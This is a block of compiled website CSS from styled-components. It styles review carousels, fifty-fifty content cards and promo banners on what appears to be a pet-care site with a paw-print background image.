@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.jDOHlM{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.jDOHlM .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.jDOHlM .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.jDOHlM .slick-arrow{display:none !important;}}/*!sc*/
.jDOHlM .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jDOHlM .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jDOHlM .review-bird{height:200px;}/*!sc*/
.jDOHlM .review-bird .reviewcards{height:inherit;}/*!sc*/
.jDOHlM .review-bird .reviewcards .slick-list,.jDOHlM .review-bird .reviewcards .slick-track,.jDOHlM .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.jDOHlM .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.jDOHlM .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.jDOHlM .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.jDOHlM .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.jDOHlM .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.jDOHlM .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.jDOHlM .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.jDOHlM .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.jDOHlM .review-bird{height:350px;}}/*!sc*/
.jDOHlM .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.jDOHlM .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.jDOHlM .heading_four p{color:var(--sc-review-card--text-color,#423F40);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);-webkit-letter-spacing:'normal';-moz-letter-spacing:'normal';-ms-letter-spacing:'normal';letter-spacing:'normal';font-size:15px;line-height:25px;}/*!sc*/
.jDOHlM a{text-align:center;}/*!sc*/
.jDOHlM .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.jDOHlM .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.jDOHlM .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.jDOHlM .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.jDOHlM .read_reviews{width:100%;}}/*!sc*/
.jDOHlM svg{fill:var(--sc-review-card--icon-color,#484141);}/*!sc*/
.jDOHlM .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.jDOHlM .container{max-width:1050px;}}/*!sc*/
.jDOHlM h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.jDOHlM h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.jDOHlM .reviewRichText ul li{display:block;}/*!sc*/
.jDOHlM .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.jDOHlM .reviewRichText ol li{display:block;}/*!sc*/
.jDOHlM .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.jDOHlM .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.jDOHlM .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.jDOHlM .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jDOHlM .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.jDOHlM .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#423F40);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.jDOHlM .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.jDOHlM .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,0 4px 16px rgba(0,0,0,0.1));}/*!sc*/
@media (min-width:1024px){.jDOHlM .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.jDOHlM{padding:var(--sc-review-card--review-container-padding,40px 20px 80px);}}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.jDOHlM .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.jDOHlM .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jDOHlM .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g111[id="sc-y0ptcc-0"]{content:"jDOHlM,"}/*!sc*/
.gYpPtE{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:var(--sc-utility--bg-color,#Fcf4f2);}/*!sc*/
.gYpPtE .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.gYpPtE .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.gYpPtE .slick-arrow{display:none !important;}}/*!sc*/
.gYpPtE .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gYpPtE .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gYpPtE .review-bird{height:200px;}/*!sc*/
.gYpPtE .review-bird .reviewcards{height:inherit;}/*!sc*/
.gYpPtE .review-bird .reviewcards .slick-list,.gYpPtE .review-bird .reviewcards .slick-track,.gYpPtE .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.gYpPtE .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.gYpPtE .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.gYpPtE .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.gYpPtE .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.gYpPtE .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.gYpPtE .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.gYpPtE .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.gYpPtE .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.gYpPtE .review-bird{height:350px;}}/*!sc*/
.gYpPtE.nva-reviews{color:var(--sc-review-card--text-color-dark,#423F40);}/*!sc*/
.gYpPtE h2,.gYpPtE h3,.gYpPtE h4,.gYpPtE ul,.gYpPtE ol,.gYpPtE a:not(.sg-btn-cpnt):not(.read-more-anchor),.gYpPtE p{color:var(--sc-review-card--text-color-dark,#423F40);}/*!sc*/
.gYpPtE .read-more-anchor{color:var(--sc-review-card--text-color-dark,#423F40);background-color:transparent;border:none;padding:0;}/*!sc*/
.gYpPtE .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.gYpPtE .heading_four p{color:var(--sc-review-card--text-color,#423F40);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);-webkit-letter-spacing:'normal';-moz-letter-spacing:'normal';-ms-letter-spacing:'normal';letter-spacing:'normal';font-size:15px;line-height:25px;}/*!sc*/
.gYpPtE a{text-align:center;}/*!sc*/
.gYpPtE .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.gYpPtE .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.gYpPtE .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.gYpPtE .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.gYpPtE .read_reviews{width:100%;}}/*!sc*/
.gYpPtE svg{fill:var(--sc-review-card--icon-color,#484141);}/*!sc*/
.gYpPtE .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.gYpPtE .container{max-width:1050px;}}/*!sc*/
.gYpPtE h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.gYpPtE h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.gYpPtE .reviewRichText ul li{display:block;}/*!sc*/
.gYpPtE .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.gYpPtE .reviewRichText ol li{display:block;}/*!sc*/
.gYpPtE .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.gYpPtE .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.gYpPtE .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.gYpPtE .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gYpPtE .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.gYpPtE .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#423F40);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.gYpPtE .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.gYpPtE .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,0 4px 16px rgba(0,0,0,0.1));}/*!sc*/
@media (min-width:1024px){.gYpPtE .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.gYpPtE{padding:var(--sc-review-card--review-container-padding,40px 20px 80px);}}/*!sc*/
.gYpPtE .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.gYpPtE .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.gYpPtE .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.gYpPtE .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.gYpPtE .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.gYpPtE .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.gYpPtE .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.gYpPtE .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g113[id="sc-y0ptcc-2"]{content:"gYpPtE,"}/*!sc*/
.jOkmKd.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.jOkmKd.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jOkmKd.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.jOkmKd.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card .fiftyFiftyText{padding:var(--sc-50-50-card--padding-on-text-half,60px);position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jOkmKd.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.jOkmKd.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.jOkmKd.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,0);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyImage{padding:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.jOkmKd.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,15px);padding-right:var(--sc-50-50-card--x-image-padding_mobile,15px);}}/*!sc*/
@media (max-width:768px){.jOkmKd.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.jOkmKd.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.jOkmKd.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.jOkmKd.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty{height:100%;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty .image-container{height:100%;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card .fiftyFifty{padding:0;}.jOkmKd.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.jOkmKd.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.jOkmKd.fifty-fifty-card.Variation-A .textCard{padding-left:auto;}}/*!sc*/
@media (min-width:1024px){.jOkmKd.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.jOkmKd.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.jOkmKd.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.jOkmKd.Variation-B .textCard{padding-right:auto;}}/*!sc*/
.jOkmKd h2,.jOkmKd h3,.jOkmKd h4,.jOkmKd ul,.jOkmKd ol,.jOkmKd p{color:var(--sc-50-50-card--text-color-dark,#423F40);}/*!sc*/
.jOkmKd a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#484141);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jOkmKd a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jOkmKd h2,.jOkmKd h3,.jOkmKd h4,.jOkmKd ul,.jOkmKd ol,.jOkmKd p{color: var(--sc-50-50-card--text-color-dark,#423F40);}.jOkmKd a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#484141);-webkit-text-decoration:none;text-decoration:none;}.jOkmKd a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g132[id="sc-wb9y8b-0"]{content:"jOkmKd,"}/*!sc*/
.kIMdem{background-color:var(--sc-utility--bg-color,#FFFFFF);}/*!sc*/
.kIMdem.nva-50-50{background-color:var(--sc-utility--bg-color,#FFFFFF);}/*!sc*/
data-styled.g135[id="sc-1bb4ul1-0"]{content:"kIMdem,"}/*!sc*/
.coqsGA{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.coqsGA .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.coqsGA .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.coqsGA ul li{display:block;}/*!sc*/
.coqsGA ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.coqsGA ol li{display:block;padding-left:0;}/*!sc*/
.coqsGA ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.coqsGA p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.coqsGA p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,30px);}/*!sc*/
.coqsGA .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.coqsGA h2,.coqsGA .heading_four,.coqsGA a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.coqsGA h2,.coqsGA .heading_four,.coqsGA a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.coqsGA a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.coqsGA{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g137[id="sc-15orjhq-0"]{content:"coqsGA,"}/*!sc*/
.jJzVTa{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/kiwTHJNH8wdEaeLmvIa47/82c741c57a457c4a2fbed4a29511052a/paw-bg-red.png?fit=fill&fm=webp);background-color:#bd0000;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
@media (min-width:1024px){.jJzVTa{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/kiwTHJNH8wdEaeLmvIa47/82c741c57a457c4a2fbed4a29511052a/paw-bg-red.png?fit=fill&fm=webp);background-color:#bd0000;background-size:cover;}}/*!sc*/
.jJzVTa .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.jJzVTa .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.jJzVTa p,.jJzVTa h2,.jJzVTa h3,.jJzVTa h4,.jJzVTa ul,.jJzVTa ol,.jJzVTa .heading_four{color:var(--sc-promo-banner--text-color-light,#FFFFFF);}/*!sc*/
.jJzVTa ul li{display:block;}/*!sc*/
.jJzVTa ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.jJzVTa ol li{display:block;padding-left:0;}/*!sc*/
.jJzVTa ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.jJzVTa p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.jJzVTa p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,30px);}/*!sc*/
.jJzVTa .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jJzVTa h2,.jJzVTa .heading_four,.jJzVTa a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.jJzVTa h2,.jJzVTa .heading_four,.jJzVTa a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.jJzVTa a:not(.sg-btn-cpnt){color:#FFFFFF;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
.jJzVTa .sg-btn-cpnt.primary-anchor{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.jJzVTa .sg-btn-cpnt.primary-anchor:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.jJzVTa{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g138[id="sc-15orjhq-1"]{content:"jJzVTa,"}/*!sc*/
.ewAkPK{background-size:cover;}/*!sc*/
.ewAkPK .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.ewAkPK .showAllTilesContainer{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ewAkPK .slick_anchor{position:relative;}/*!sc*/
.ewAkPK .slick-dots{bottom:-45px;}/*!sc*/
.ewAkPK .heading_four{color:var(--sc-5-card--text-color,#2B2B2B);}/*!sc*/
.ewAkPK .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.ewAkPK .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ewAkPK .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.ewAkPK .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#484141);stroke:var(--sc-5-card--icon-color,#484141);}/*!sc*/
@media (max-width:1366px){.ewAkPK .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.ewAkPK .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.ewAkPK .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.ewAkPK .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#FFFFFF);}/*!sc*/
@media (max-width:1366px){.ewAkPK .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.ewAkPK .variation-b .slick_anchor{width:180px;}}/*!sc*/
